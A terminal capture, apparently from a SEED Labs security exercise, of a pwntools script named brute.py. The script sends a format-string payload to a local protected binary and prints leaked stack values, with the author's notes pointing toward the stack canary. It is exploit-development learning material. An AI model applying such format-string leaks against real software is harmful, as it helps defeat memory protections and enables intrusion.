 seed@VM: ~/.../r
[12/21/22]seed@VM:~/.../r$ python3 brute.py
[*] '/home/seed/Desktop/r/program'
Arch: i386-32-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process '/home/seed/Desktop/r/program': pid 2635
brute.py:14: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See
https://docs.pwntools.com/#bytes
r.sendline(p_90 + p_50)
[0]: b'>Insert your name (max 20 chars): AAAAAAAAAAAAAAAAAAAA%0$p
[1]: 0x65c011e4
[2]: 0x1
[3]: 0x41414141
[4]: 0x41414141
[5]: 0x41414141
20 x A
[6]: 0x41414141
[7]: 0x41414141
canário?
[8]: 0x70243025
[9]: 0x2431252e
[10]: 0x32252e70
[11]: 0x252e7024\n'